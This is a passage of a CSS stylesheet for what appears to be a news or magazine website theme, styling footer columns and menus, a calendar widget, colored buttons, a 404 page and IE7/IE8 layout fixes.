	color:#D8D8D8;

	font-size:14px;

}

#footer-container .footer-columns a.title {

	color:#D8D8D8;

}

#footer-container .footer-columns a.title:hover {

	color:#969696;

}

#footer-container .footer-columns .widget-title {

	font-size:18px;

	color:#FFF;

	text-transform:none;

}

#footer-container .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-container-none .footer-bottom {

	background:#1b1b1b;

	color:#b0b0b0;

	padding:16px 0;

}

#footer-bottom .bottom-menu {

	display:block;

	float:right;

}

#footer-bottom .bottom-menu ul {

	margin:8px 0 0;

	list-style:none;

}

#footer-bottom .bottom-menu ul li {

	display:inline;

	padding-left:15px;

}

#footer-bottom .bottom-menu ul li a {

	font-size:12px;

	line-height:40px;

	color:#b0b0b0;

	text-decoration:none;

}

#footer {

	min-height:200px;

	padding-top:10px;

	background:#FCFCFC;

	border-top:1px solid #EBEBEB;

}

#footer h4 {

	margin-bottom:14px;

}

#footer-bottom .row {

	margin-bottom:0px;

}

#footer-bottom {

}

#footer-bottom p {

	color:#FFF;

	font-size:12px;

	line-height:40px;

	margin:8px 0 0 1px;

}

#footer-bottom ul li #scrolltotop img {

	max-width:14px;

}

.footer-left {

	font-size:13px;

}

.footer-right {

	text-align:right;

}

.footer-right ul.menu-footer {

	margin:0px;

}

.footer-right ul.menu-footer li {

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

	border-top:3px solid transparent;

}

.footer-right ul.menu-footer li.current {

	border-top:3px solid #FFF;

}

.footer-right ul.menu-footer li a {

	text-decoration:none;

	color:#b0b0b0;

	font-size:13px;

}

.footer-right ul.menu-footer li a:hover {

	color:#747474;

}

.footer-columns .widget_search form,.footer-columns .newsletter form {

	width:272px;

}

.footer-columns .widget_search #s,.footer-columns .newsletter .text {

	width:135px;

}

.footer-columns .recent-posts ul.ulpost li,.footer-columns .popular-post ul.ulpost li {

	border-bottom:1px solid #404142;

}

.footer-columns .recent-posts ul.ulpost li:last-child,.footer-columns .popular-post ul.ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .themeloy-popularpost-widget {

	background:none;

	border:none;

}

.footer-columns .widget.rec {

	background:none;

	border:none;

}

.footer-columns .post-meta {

	width:250px;

}

.footer-columns .triple .tabs-container {

	background:#404142;

	border:none;

}

.footer-columns .tab-content .ulpost li {

	border-bottom:1px solid #565657;

}

.footer-columns .tab-content .ulpost li:last-child {

	border-bottom:none;

}

.footer-columns .comment-text a {

	font-size:13px;

}

.footer-columns .widget_comments ul li {

	border-bottom:1px solid #404142;

}

.footer-columns .widget_comments ul li:last-child {

	border-bottom: none;

}

/* ===================================================== calendar ====================================================*/

#calendar_wrap {

	padding:0 2px 0 1px;

}

#calendar_wrap caption {

	font-size:18px;

	line-height:18px;

	color:#FFF;

	text-align:left;

	margin-bottom:28px;

	margin-top:8px;

}

.sidebar_center #calendar_wrap thead th, .sidebar_center #calendar_wrap tbody td {

	padding:8px 14px;

}

.sidebar_content #calendar_wrap caption, .sidebar_center #calendar_wrap caption, .sidebar_last #calendar_wrap caption{

	color:#666;

	margin-bottom:10px;

}

.sidebar_last #calendar_wrap thead th, .sidebar_last #calendar_wrap tbody td {

	padding:8px 4px;

}

#calendar_wrap thead th,#calendar_wrap tbody td {

	padding:8px 8px;

	background:#48494a;

	border:1px solid #17191a;

	border-bottom:none;

	border-left:0;

	font-size:12px;

	line-height:15px;

	color:#fff;

	text-align:center;

}

#calendar_wrap tbody td {

	color:#a4a4a4;

	background:#333;

}

#calendar_wrap tbody td#today {

	background:#dd3333;

	color:#FFF;

}

#calendar_wrap tbody td a {

	color:#a4a4a4;

	display:block;

}

#calendar_wrap tbody td a:hover {

	color:#fff;

}

#calendar_wrap tbody td.pad {

	background:none;

	border:none;

}

#calendar_wrap tfoot td {

	padding-top:11px;

	font-size:9px;

	line-height:12px;

	text-transform:uppercase;

}

#calendar_wrap tfoot td a {

	color:#8e8e8e;

	text-decoration:none;

}

#calendar_wrap tfoot td a:hover {

	color:#dd3333;

}

#calendar_wrap tfoot #next {

	text-align: right;

}







/* ===================================================== Buttons ====================================================*/

.button {

	color:#fff !important;

	padding:6px 10px 8px;

	background-color:#322f32;

	border:none;

	margin-right:25px;

	position:relative;

	-webkit-user-select:none;

	cursor:pointer;

	vertical-align:baseline;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	border-radius:3px;

	border-top:1px solid #999999;

	text-decoration:none;

}

.button.small {

	font-size:12px;

	padding:3px 7px 4px;

}

.button.medium {

	font-size:12px;

	padding:5px 10px 7px;

}

.button.large {

	font-size:16px;

	padding:10px 15px;

}

.button:active {

	position:relative;

	top:3px;

	-webkit-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	-moz-box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

	box-shadow:inset 0px -3px 1px rgba(255,255,255,1),inset 0 0px 3px rgba(0,0,0,0.9);

}

.button:active:after {

	content:"";

	width:100%;

	height:3px;

	background:#fff;

	position:absolute;

	bottom:-1px;

	left:0;

}

.seeMore {

	position:relative;

	float:right;

	display:block;

	border:1px solid #f6f6f6;

}

.button.blue {

	background:#4e75bc;

}

.button.green {

	background:#2fa16e;

}

.button.pink {

	background:#b84e8c;

}

.button.orange {

	background:#ef8e11;

}

.button.darkred {

	background:#9d4c23;

}

.button.red {

	background:#c23a04;

}

.button:last-of-type {

	margin:0;

}

.button.gradient {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.2,rgba(0,0,0,0.1)),color-stop(1,rgba(255,255,255,0.2)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

	background-image:gradient( center bottom,rgba(0,0,0,0.1) 20%,rgba(255,255,255,0.2) 100% );

}

.button.gradient:hover {

	background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.1,rgba(0,0,0,0.3)),color-stop(1,rgba(255,255,255,0.1)) );

	background-image:-moz-linear-gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

	background-image: gradient( center bottom,rgba(0,0,0,0.3) 1%,rgba(255,255,255,0.1) 100% );

}

/* =================================== Page 404 ===================================*/

.page_error {

	text-align:center;

}

.page_error h1.big {

	font-size:180px;

	line-height:normal;

	text-shadow:0px 8px rgba(0,0,0,0.2);

	-moz-text-shadow:0px 8px rgba(0,0,0,0.2);

	-webkit-text-shadow: 0px 8px rgba(0,0,0,0.2);

}



.share-post{clear:both;margin:10px 0 0;padding:10px 0 0px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;}

.share-post li{float:left;width:106px;}

/* =================================== IE ===================================*/

.ie7 .container .sidebar_content {

	margin-top:19px;

}

.ie7 .latest-news{ overflow:hidden;}

.ie7 .container .sidebar_center {

	margin-top:0px;

}

.ie7 .main-post-large-style .post_type i, .ie7 .main-post-large .post_type i, .ie7 .post-tab-home .post_type i, .ie7 .image_review_wrapper .post_type i{ margin-top:5px;}

.ie7 .slider_post_type .post_type i{ margin-top:10px;}

.ie7 .relativepost .post-meta, .ie7 .moreincategories .post-meta, .ie7 .sidebar_center .post-meta{ width: 150px;}

.ie7 .sf-menu #home a{padding: 16px 19px 16px 19px;}

.ie7 .container .sidebar_last {

	margin-top:0px;

}

.ie7 .header-top-right ul.menu-top li {

	display:inline;

}

.ie7 .share-search li {

	display:inline

}

.ie7 .header-top-left p.date {

	display:inline;

}

.footer-right ul.menu-footer li {

	display:inline;

}

.ie7 .caption {

	bottom: 0px;

}





.ie8 .sidebar_last .image_review_wrapper img{ height:110px;}

.ie8 .post-news .image_review_wrapper, .ie8 .home-page-tab .post-tab-home .image_review_wrapper, .ie8 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width:300px;}









